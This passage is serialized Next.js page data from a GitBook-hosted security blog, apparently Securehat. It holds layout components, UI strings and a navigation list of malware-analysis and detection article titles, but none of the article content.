explain...\",\"send\":\"Send\",\"actions\":\"Actions\",\"ai_chat_suggested_questions_title\":\"Suggested questions\",\"ai_chat_suggested_questions_about_this_page\":\"What is this page about?\",\"ai_chat_suggested_questions_read_next\":\"What should I read next?\",\"ai_chat_suggested_questions_example\":\"Can you give an example?\",\"searched_for\":\"Searched for ${1}\",\"ai_chat_tools_listed_pages\":\"Browsed the docs\",\"ai_chat_tools_read_page\":\"Read page ${1}\",\"ai_chat_tools_mcp_tool\":\"Called ${1}\",\"ai_chat_ask\":\"Ask ${1}\",\"ai_chat_ask_about_page\":\"Ask ${1} about this page\",\"copy_for_llms\":\"Copy for LLMs\",\"copy_page_markdown\":\"Copy page as Markdown for LLMs\",\"copy_page\":\"Copy page\",\"view_page_markdown\":\"View as Markdown\",\"view_page_plaintext\":\"View this page as plain text\",\"open_in\":\"Open in ${1}\",\"open_in_llms_pre_prompt\":\"Read ${1} and answer questions about the content.\",\"connect_mcp_to\":\"Connect to ${1}\",\"install_mcp_on\":\"Install MCP Server on ${1}\",\"connect_with_mcp\":\"Connect with MCP\",\"copy_mcp_url\":\"Copy the MCP Server URL\",\"press_to_confirm\":\"Press ${1} to confirm\",\"tool_call_skipped\":\"Skipped \\\"${1}\\\"\",\"scroll_back\":\"Scroll back\",\"scroll_further\":\"Scroll further\",\"hint_info\":\"Information\",\"hint_warning\":\"Warning\",\"hint_danger\":\"Danger\",\"hint_success\":\"Success\",\"download\":\"Download\",\"open\":\"Open\"},\"children\":\"$L20\"}]}]}]\n"])</script><script>self.__next_f.push([1,":HC\"https://api.gitbook.com/cache/\"\n:HC\"https://ka-p.fontawesome.com/releases/v6.6.0/\"\n:HC\"https://static-2v.gitbook.com\"\n:HL[\"https://integrations.gitbook.com/v1/integrations/googleanalytics/installations/4b73377cd52d0034fd66fae74605d10ebd867904b2f265995bca1b4110b34f5a/sites/site_vm45e/script.js?version=151.0\",\"script\"]\n"])</script><script>self.__next_f.push([1,"21:I[15242,[\"371\",\"static/chunks/371-b439355575931a61.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"1011\",\"static/chunks/1011-97d502b49b3e86b4.js\",\"1688\",\"static/chunks/1688-ae45d1c038485d13.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-f302d3036dcb244a.js\"],\"SiteLayoutClientContexts\"]\n22:I[97306,[\"371\",\"static/chunks/371-b439355575931a61.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"1011\",\"static/chunks/1011-97d502b49b3e86b4.js\",\"1688\",\"static/chunks/1688-ae45d1c038485d13.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-f302d3036dcb244a.js\"],\"AIContextProvider\"]\n23:I[4788,[\"371\",\"static/chunks/371-b439355575931a61.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"1011\",\"static/chunks/1011-97d502b49b3e86b4.js\",\"1688\",\"static/chunks/1688-ae45d1c038485d13.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-f302d3036dcb244a.js\"],\"SpaceLayoutContextProvider\"]\n24:I[86117,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-b439355575931a61.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"5810\",\"static/chunks/5810-a0507b69f5663b98.js\",\"7458\",\"static/chunks/7458-05aa8f91781c6664.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-0bc2f14cddf17e59.js\"],\"AdaptiveVisitorContextProvider\"]\n25:I[81608,[\"371\",\"static/chunks/371-b439355575931a61.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"1011\",\"static/chunks/1011-97d502b49b3e86b4.js\",\"1688\",\"static/chunks/1688-ae45d1c038485d13.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-f302d3036dcb244a.js"])</script><script>self.__next_f.push([1,"\"],\"CurrentContentProvider\"]\n26:I[61145,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-b439355575931a61.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"5810\",\"static/chunks/5810-a0507b69f5663b98.js\",\"7458\",\"static/chunks/7458-05aa8f91781c6664.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-0bc2f14cddf17e59.js\"],\"VisitorSessionProvider\"]\n27:I[14417,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-b439355575931a61.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"5810\",\"static/chunks/5810-a0507b69f5663b98.js\",\"7458\",\"static/chunks/7458-05aa8f91781c6664.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-0bc2f14cddf17e59.js\"],\"InsightsProvider\"]\n28:I[39895,[\"371\",\"static/chunks/371-b439355575931a61.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"1011\",\"static/chunks/1011-97d502b49b3e86b4.js\",\"1688\",\"static/chunks/1688-ae45d1c038485d13.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-f302d3036dcb244a.js\"],\"AIChatProvider\"]\n2a:I[10092,[\"371\",\"static/chunks/371-b439355575931a61.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"1011\",\"static/chunks/1011-97d502b49b3e86b4.js\",\"1688\",\"static/chunks/1688-ae45d1c038485d13.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-f302d3036dcb244a.js\"],\"HeaderMobileMenu\"]\n2c:I[80711,[\"371\",\"static/chunks/371-b439355575931a61.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"1011\",\"static/chunks/1011-97d502b49b3e86b4.js\",\"1688\",\"static/chunks/1688-ae45d1c038485d13.js\""])</script><script>self.__next_f.push([1,",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-f302d3036dcb244a.js\"],\"SearchContainer\"]\n2e:I[99992,[\"371\",\"static/chunks/371-b439355575931a61.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"1011\",\"static/chunks/1011-97d502b49b3e86b4.js\",\"1688\",\"static/chunks/1688-ae45d1c038485d13.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-f302d3036dcb244a.js\"],\"NavigationLoader\"]\n"])</script><script>self.__next_f.push([1,"20:[\"$\",\"$L21\",null,{\"contextId\":\"$undefined\",\"forcedTheme\":\"light\",\"externalLinksTarget\":\"self\",\"children\":[[\"$\",\"$L22\",null,{\"aiMode\":\"none\",\"suggestions\":[],\"trademark\":true,\"children\":[\"$\",\"$L23\",null,{\"basePath\":\"/\",\"children\":[\"$\",\"$L24\",null,{\"contextId\":\"$undefined\",\"visitorClaimsURL\":\"https://blog.securehat.co.uk/~gitbook/visitor\",\"children\":[\"$\",\"$L25\",null,{\"organizationId\":\"TbctoJJpxGTkJE0YQTHz\",\"siteId\":\"site_vm45e\",\"siteSectionId\":null,\"siteSpaceId\":\"sitesp_ZnR2p\",\"siteShareKey\":null,\"spaceId\":\"-MQdibjxHomm2ci4AOPv\",\"revisionId\":\"h0tGYE1Vr9CyAND9aoqY\",\"visitorAuthClaims\":{},\"children\":[\"$\",\"$L26\",null,{\"appURL\":\"https://app.gitbook.com\",\"visitorCookieTrackingEnabled\":true,\"children\":[\"$\",\"$L27\",null,{\"enabled\":true,\"eventUrl\":\"https://blog.securehat.co.uk/~gitbook/__evt?o=TbctoJJpxGTkJE0YQTHz\u0026s=site_vm45e\",\"children\":[\"$\",\"$L28\",null,{\"renderMessageOptions\":\"$undefined\",\"children\":[\"$L29\",[\"$\",\"header\",null,{\"id\":\"site-header\",\"className\":\"flex flex-col h-[64px] sticky top-0 z-30 w-full flex-none shadow-[0px_1px_0px] shadow-tint-12/2 bg-tint-base/9 theme-muted:bg-tint-subtle/9 [html.sidebar-filled.theme-bold.tint_\u0026]:bg-tint-subtle/9 theme-gradient:bg-gradient-primary theme-gradient-tint:bg-gradient-tint contrast-more:bg-tint-base text-sm backdrop-blur-lg\",\"children\":[[\"$\",\"div\",null,{\"className\":\"theme-bold:bg-header-background theme-bold:shadow-[0px_1px_0px] theme-bold:shadow-tint-12/2\",\"children\":[\"$\",\"div\",null,{\"className\":\"transition-all duration-300 lg:chat-open:pr-80 xl:chat-open:pr-96\",\"children\":[\"$\",\"div\",null,{\"id\":\"header-content\",\"className\":\"gap-4 lg:gap-6 flex items-center justify-between w-full py-3 min-h-16 sm:h-16 px-4 sm:px-6 md:px-8 max-w-screen-2xl mx-auto transition-[max-width] duration-300 @container/header\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex max-w-full min-w-0 shrink items-center justify-start gap-2 lg:gap-4\",\"children\":[[\"$\",\"$L2a\",null,{\"className\":\"-ml-2 text-tint-strong theme-bold:text-header-link hover:bg-tint-hover hover:theme-bold:bg-header-link/3 page-no-toc:hidden lg:hidden\"}],\"$L2b\"]}],[\"$\",\"div\",null,{\"className\":\"flex grow-0 shrink-0 @2xl:basis-56 justify-self-end items-center gap-2 transition-[margin] duration-300 order-last\",\"children\":[\"$\",\"$L2c\",null,{\"style\":\"subtle\",\"withVariants\":false,\"withSiteVariants\":false,\"withSections\":false,\"section\":\"$undefined\",\"siteSpace\":{\"object\":\"site-space\",\"id\":\"sitesp_ZnR2p\",\"path\":\"blog\",\"default\":true,\"space\":{\"object\":\"space\",\"id\":\"-MQdibjxHomm2ci4AOPv\",\"title\":\"Securehat\",\"emoji\":\"1f4d7\",\"visibility\":\"public\",\"createdAt\":\"2021-01-10T00:38:01.469Z\",\"updatedAt\":\"2021-01-10T00:38:01.000Z\",\"editMode\":\"locked\",\"internal_poweredByV2\":false,\"urls\":{\"location\":\"/spaces/-MQdibjxHomm2ci4AOPv\",\"app\":\"https://app.gitbook.com/o/TbctoJJpxGTkJE0YQTHz/s/-MQdibjxHomm2ci4AOPv/\",\"icon\":\"https://firebasestorage.googleapis.com/v0/b/gitbook-28427.appspot.com/o/spaces%2F-MQdibjxHomm2ci4AOPv%2Favatar-1610318812288.png?generation=1610318812510696\u0026alt=media\",\"published\":\"https://blog.securehat.co.uk/\",\"public\":\"https://blog.securehat.co.uk/\"},\"organization\":\"TbctoJJpxGTkJE0YQTHz\",\"revision\":\"h0tGYE1Vr9CyAND9aoqY\",\"defaultLevel\":\"inherit\",\"comments\":0,\"changeRequests\":57,\"changeRequestsDraft\":4,\"changeRequestsOpen\":0,\"permissions\":{\"view\":true,\"access\":false,\"admin\":false,\"viewInviteLinks\":false,\"edit\":false,\"triggerGitSync\":false,\"comment\":false,\"merge\":false,\"review\":false,\"installIntegration\":false},\"mergeRules\":{\"type\":\"inherit\"}},\"title\":\"Securehat\",\"hasAdvancedCustomizationFeature\":false,\"urls\":{\"published\":\"https://blog.securehat.co.uk/\"},\"hidden\":false},\"siteSpaces\":[\"$20:props:children:0:props:children:props:children:props:children:props:children:props:children:props:children:props:children:1:props:children:0:props:children:props:children:props:children:1:props:children:props:siteSpace\"],\"viewport\":\"$undefined\"}]}],\"$L2d\"]}]}]}],null]}],[\"$\",\"$L2e\",null,{}],null,[\"$\",\"div\",null,{\"className\":\"motion-safe:transition-all motion-safe:duration-300 lg:chat-open:mr-80 xl:chat-open:mr-96\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-col lg:flex-row lg:justify-center px-4 sm:px-6 md:px-8 max-w-screen-2xl mx-auto site-width-wide:max-w-screen-4xl hydrated:transition-[max-width] duration-300\",\"children\":[\"$L2f\",[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]}],null]}]}]}]}]}]}]}],\"$L30\",\"$L31\",\"$L32\",\"$L33\"]}]\n"])</script><script>self.__next_f.push([1,"34:I[22399,[\"371\",\"static/chunks/371-b439355575931a61.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"1011\",\"static/chunks/1011-97d502b49b3e86b4.js\",\"1688\",\"static/chunks/1688-ae45d1c038485d13.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-f302d3036dcb244a.js\"],\"LoadIntegrations\"]\n35:I[50636,[\"371\",\"static/chunks/371-b439355575931a61.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"1011\",\"static/chunks/1011-97d502b49b3e86b4.js\",\"1688\",\"static/chunks/1688-ae45d1c038485d13.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-f302d3036dcb244a.js\"],\"CookiesToast\"]\n36:I[20255,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-b439355575931a61.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"5810\",\"static/chunks/5810-a0507b69f5663b98.js\",\"7458\",\"static/chunks/7458-05aa8f91781c6664.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-0bc2f14cddf17e59.js\"],\"Link\"]\n3a:I[4093,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-b439355575931a61.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"5810\",\"static/chunks/5810-a0507b69f5663b98.js\",\"7458\",\"static/chunks/7458-05aa8f91781c6664.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-0bc2f14cddf17e59.js\"],\"DropdownMenu\"]\n3b:I[82745,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-b439355575931a61.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"5810\",\"static/chunks/5810-a0507b69f5663b98.js\",\""])</script><script>self.__next_f.push([1,"7458\",\"static/chunks/7458-05aa8f91781c6664.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-0bc2f14cddf17e59.js\"],\"Icon\"]\n3c:I[4093,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-b439355575931a61.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"5810\",\"static/chunks/5810-a0507b69f5663b98.js\",\"7458\",\"static/chunks/7458-05aa8f91781c6664.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-0bc2f14cddf17e59.js\"],\"DropdownChevron\"]\n3e:I[29578,[\"371\",\"static/chunks/371-b439355575931a61.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"1011\",\"static/chunks/1011-97d502b49b3e86b4.js\",\"1688\",\"static/chunks/1688-ae45d1c038485d13.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-f302d3036dcb244a.js\"],\"TOCScrollContainer\"]\n3f:I[18440,[\"371\",\"static/chunks/371-b439355575931a61.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"1011\",\"static/chunks/1011-97d502b49b3e86b4.js\",\"1688\",\"static/chunks/1688-ae45d1c038485d13.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-f302d3036dcb244a.js\"],\"PagesList\"]\n30:[[\"$\",\"$L34\",null,{}],[[\"$\",\"script\",\"https://integrations.gitbook.com/v1/integrations/googleanalytics/installations/4b73377cd52d0034fd66fae74605d10ebd867904b2f265995bca1b4110b34f5a/sites/site_vm45e/script.js?version=151.0\",{\"async\":true,\"src\":\"https://integrations.gitbook.com/v1/integrations/googleanalytics/installations/4b73377cd52d0034fd66fae74605d10ebd867904b2f265995bca1b4110b34f5a/sites/site_vm45e/script.js?version=151.0\"}]]]\n31:[\"$\",\"$19\",null,{\"fallback\":null,\"children\":[\"$\",\"$L35\",null,{\"privacyPolicy\":\"$undefined\"}]}]\n"])</script><script>self.__next_f.push([1,"32:[\"$\",\"script\",null,{\"suppressHydrationWarning\":true,\"data-cfasync\":\"false\",\"dangerouslySetInnerHTML\":{\"__html\":\"\\n        document.addEventListener(\\\"DOMContentLoaded\\\", () =\u003e {\\n          if (Array.from(document.scripts).find(script =\u003e script.src.includes('rocket-loader.min.js'))) {\\n            const alert = document.createElement('div');\\n            alert.className = 'p-4 mb-4 text-sm text-red-800 rounded-lg bg-red-50 mt-8 mx-8';\\n            alert.innerHTML = `\\n              \u003cstrong\u003eError in site configuration:\u003c/strong\u003e\\n                It looks like ${window.location.hostname} has been incorrectly configured in Cloudflare. This may lead to unexpected behavior or issues with the page loading. If you are the owner of this site, please refer to \u003ca href=\\\"https://gitbook.com/docs/published-documentation/custom-domain/configure-dns#are-you-using-cloudflare\\\" class=\\\"underline\\\"\u003eGitBook's documentation\u003c/a\u003e for steps to fix the problem.\\n              `;\\n\\n            document.body.prepend(alert);\\n          }\\n        });\"}}]\n"])</script><script>self.__next_f.push([1,"29:null\n2b:[\"$\",\"$L36\",null,{\"href\":\"/\",\"className\":\"group/headerlogo min-w-0 shrink flex items-center\",\"children\":[[\"$L37\",\"$L38\"],[\"$\",\"div\",null,{\"className\":\"text-pretty line-clamp-2 tracking-tight max-w-[18ch] lg:max-w-[24ch] font-semibold ms-3 text-base/tight lg:text-lg/tight text-tint-strong theme-bold:text-header-link\",\"children\":\"Securehat\"}]]}]\n"])</script><script>self.__next_f.push([1,"2d:[\"$\",\"div\",null,{\"className\":\"headerLinks_containerHeaderlinks__GUgiv @4xl:[\u0026\u003e.button+.button]:-ml-2 z-20 ml-auto flex min-w-9 shrink grow @7xl:grow-0 items-center justify-end @4xl:gap-x-6 gap-x-4\",\"children\":[[[\"$L39\"],[\"$\",\"div\",null,{\"className\":\"headerLinks_linkEllipsis__Z01IN z-20 items-center\",\"children\":[\"$\",\"$L3a\",null,{\"button\":[\"$\",\"button\",null,{\"type\":\"button\",\"className\":\"text-tint hover:text-primary dark:hover:text-primary theme-bold:text-header-link theme-bold:hover:text-header-link/8 flex gap-1 items-center\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"More\"}],[\"$\",\"$L3b\",null,{\"icon\":\"ellipsis\",\"className\":\"size-4\"}],[\"$\",\"$L3c\",null,{}]]}],\"openOnHover\":true,\"className\":\"max-md:right-0 max-md:left-auto\",\"children\":[\"$L3d\"]}]}]],null]}]\n"])</script><script>self.__next_f.push([1,"2f:[[\"$\",\"aside\",null,{\"data-testid\":\"table-of-contents\",\"id\":\"table-of-contents\",\"className\":\"group text-sm grow-0 shrink-0 basis-full lg:basis-72 lg:page-no-toc:basis-56 relative z-1 lg:sticky lg:mr-12 lg:top-0 lg:h-screen lg:announcement:h-[calc(100vh-4.25rem)] lg:site-header:top-16 lg:site-header:h-[calc(100vh-4rem)] lg:announcement:site-header:h-[calc(100vh-4rem-4.25rem)] lg:site-header-sections:top-27 lg:site-header-sections:h-[calc(100vh-6.75rem)] lg:site-header-sections:announcement:h-[calc(100vh-6.75rem-4.25rem)] lg:[html[style*=\\\"--toc-top-offset\\\"]_\u0026]:top-(--toc-top-offset)! lg:[html[style*=\\\"--toc-height\\\"]_\u0026]:h-(--toc-height)! lg:page-no-toc:[html[style*=\\\"--outline-top-offset\\\"]_\u0026]:top-(--outline-top-offset)! lg:page-no-toc:[html[style*=\\\"--outline-height\\\"]_\u0026]:top-(--outline-height)! pt-4 pb-4 lg:sidebar-filled:pr-6 lg:page-no-toc:pr-0 hidden navigation-open:flex! lg:flex lg:page-no-toc:hidden xl:page-no-toc:flex lg:site-header-none:page-no-toc:flex flex-col gap-4 navigation-open:border-b border-tint-subtle\",\"children\":[null,[\"$\",\"div\",null,{\"className\":\"lg:-ms-5 relative flex grow flex-col overflow-hidden border-tint-subtle sidebar-filled:bg-tint-subtle theme-muted:bg-tint-subtle [html.sidebar-filled.theme-muted_\u0026]:bg-tint-base [html.sidebar-filled.theme-bold.tint_\u0026]:bg-tint-base [html.sidebar-filled.theme-gradient_\u0026]:border page-no-toc:bg-transparent! page-no-toc:border-none! sidebar-filled:rounded-xl straight-corners:rounded-none page-has-toc:[html.sidebar-filled.circular-corners_\u0026]:rounded-3xl\",\"children\":[[\"$\",\"div\",null,{\"className\":\"my-4 flex flex-col space-y-4 px-5 empty:hidden\",\"children\":[false,false,null]}],[\"$\",\"$L3e\",null,{\"className\":\"flex grow flex-col p-2 pt-4 lg:pb-20 hide-scrollbar overflow-y-auto\",\"children\":[[\"$\",\"$L3f\",null,{\"pages\":[{\"id\":\"-MQdiiuotTcxLNrwrInC\",\"title\":\"Blog Overview\",\"href\":\"/\",\"pathnames\":[\"\",\"master\"],\"type\":\"document\"},{\"id\":\"-MQdjtB_bvJmTm5RWNh-\",\"title\":\"CobaltStrike\",\"emoji\":\"1f4a3\",\"descendants\":[{\"id\":\"-MQdjtBaS8zxrPz3bbPJ\",\"title\":\"Cobalt Strike Staging and Extracting Configuration Information\",\"href\":\"/cobaltstrike/extracting-config-from-cobaltstrike-stager-shellcode\",\"pathnames\":[\"cobaltstrike/extracting-config-from-cobaltstrike-stager-shellcode\"],\"type\":\"document\"},{\"id\":\"FTLGxMHGRWRxqyXPo4X9\",\"title\":\"Fighting Back Against Cobalt Strike - Detection Ideas\",\"href\":\"/cobaltstrike/fighting-back-against-cobalt-strike-detection-ideas\",\"pathnames\":[\"cobaltstrike/fighting-back-against-cobalt-strike-detection-ideas\"],\"type\":\"document\"}],\"type\":\"group\"},{\"id\":\"-MRv2psai4POCRnSXdip\",\"title\":\"Malware Analysis\",\"emoji\":\"1f52c\",\"descendants\":[{\"id\":\"-MRv2psb7uhR92FAW-RC\",\"title\":\"Tool-Less Extraction of IOCs from an Emotet Maldoc\",\"href\":\"/malware-analysis/tool-less-extraction-of-iocs-from-an-emotet-maldoc\",\"pathnames\":[\"malware-analysis/tool-less-extraction-of-iocs-from-an-emotet-maldoc\"],\"type\":\"document\"},{\"id\":\"-MStEeqMyMFB25c5xD3X\",\"title\":\"Extracting the Cobalt Strike Config from a TEARDROP Loader\",\"href\":\"/malware-analysis/extracting-the-cobalt-strike-config-from-a-teardrop-loader\",\"pathnames\":[\"malware-analysis/extracting-the-cobalt-strike-config-from-a-teardrop-loader\"],\"type\":\"document\"}],\"type\":\"group\"},{\"id\":\"-MRw46Ov1uOx8TQW8LS5\",\"title\":\"Process Injection and Similar Topics\",\"emoji\":\"1f489\",\"descendants\":[{\"id\":\"-MRw46OwQz8AL7vc6NFO\",\"title\":\"Shellcode Execution via EnumSystemLocalA\",\"href\":\"/process-injection/shellcode-execution-via-enumsystemlocala\",\"pathnames\":[\"process-injection/shellcode-execution-via-enumsystemlocala\"],\"type\":\"document\"},{\"id\":\"-MVlhYxlBaI6fZoWY4bM\",\"title\":\"Manually Implementing Inline Function Hooking\",\"href\":\"/process-injection/manually-implementing-inline-function-hooking\",\"pathnames\":[\"process-injection/manually-implementing-inline-function-hooking\"],\"type\":\"document\"},{\"id\":\"-MVrsNbJLYulJ2eXMhef\",\"title\":\"Detecting Process Injection using Microsoft Detour Hooks\",\"href\":\"/process-injection/detecting-process-injection-using-microsoft-detour-hooks\",\"pathnames\":[\"process-injection/detecting-process-injection-using-microsoft-detour-hooks\"],\"type\":\"document\"}],\"type\":\"group\"},{\"id\":\"-MYBlhx03Oe1TIT58CoP\",\"title\":\"Detection Experiments\",\"emoji\":\"1f50d\",\"descendants\":[{\"id\":\"-MYBlhx1CGQcNPEflTlz\",\"title\":\"Detecting Parent Process Spoofing using KrabsETW\",\"href\":\"/detection-experiments/detecting-parent-process-spoofing-using-krabsetw\",\"pathnames\":[\"detection-experiments/detecting-parent-process-spoofing-using-krabsetw\"],\"type\":\"document\"},{\"id\":\"suZy0BDZtNHZ6wSVeRF8\",\"title\":\"Chainsaw Tool - Search and Hunt Through Event Logs\",\"href\":\"/detection-experiments/chainsaw-tool-search-and-hunt-through-event-logs\",\"pathnames\":[\"detection-experiments/chainsaw-tool-search-and-hunt-through-event-logs\"],\"type\":\"document\"},{\"id\":\"tWeEpeyTTnQKaqeBiKYU\",\"title\":\"Hunting for C3 Activity\",\"href\":\"/detection-experiments/hunting-for-c3-activity\",\"pathnames\":[\"detection-experiments/hunting-for-c3-activity\"],\"type\":\"document\"}],\"type\":\"group\"},{\"id\":\"Uvlme4RzDz9wqk9qPWaZ\",\"title\":\"High Level Blue Team Topics\",\"emoji\":\"1f4d8\",\"descendants\":[{\"id\":\"qHGpKoABG0EkbPHttHYo\",\"title\":\"Scaling Detection and Response Operations\",\"href\":\"/high-level-blue-team-topics/scaling-detection-and-response-operations\",\"pathnames\":[\"high-level-blue-team-topics/scaling-detection-and-response-operations\"],\"type\":\"document\"}],\"type\":\"group\"}],\"isRoot\":true,\"style\":\"page-no-toc:hidden border-tint-subtle sidebar-list-line:border-l\"}],\"$L40\"]}]]}]]}],\"$L41\"]\n"])</script><script>self.__next_f.push([1,"42:I[14250,[\"371\",\"static/chunks/371-b439355575931a61.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"1011\",\"static/chunks/1011-97d502b49b3e86b4.js\",\"1688\",\"static/chunks/1688-ae45d1c038485d13.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-f302d3036dcb244a.js\"],\"TableOfContentsScript\"]\n43:I[2150,[\"371\",\"static/chunks/371-b439355575931a61.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"1011\",\"static/chunks/1011-97d502b49b3e86b4.js\",\"1688\",\"static/chunks/1688-ae45d1c038485d13.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-f302d3036dcb244a.js\"],\"AdminToolbarClient\"]\n44:I[4093,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-b439355575931a61.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"5810\",\"static/chunks/5810-a0507b69f5663b98.js\",\"7458\",\"static/chunks/7458-05aa8f91781c6664.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-0bc2f14cddf17e59.js\"],\"DropdownMenuItem\"]\n"])</script><script>self.__next_f.push([1,"40:[\"$\",\"div\",null,{\"className\":\"relative 